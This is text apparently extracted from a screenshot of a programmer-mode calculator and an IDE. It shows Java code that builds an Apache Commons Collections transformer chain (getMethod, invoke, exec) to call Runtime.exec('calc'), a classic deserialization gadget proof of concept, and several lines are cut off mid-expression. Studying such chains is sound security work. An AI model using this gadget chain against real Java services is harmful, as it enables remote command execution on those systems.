 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
public class Test {
public static void main(String[] args) throws Exception {
10
// Method m = (Method)new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"g
// Runtime r = (Runtime)new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{nu
// new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
Transformer[] Transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{n
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
new ChainedTransformer(Transformers).transform(Runtime.class);
// r.exec("calc");
// Class c = Class.forName("java.lang.Runtime");
// Method m = c.getMethod("getRuntime");
// Runtime r = (Runtime) m.invoke(null,null);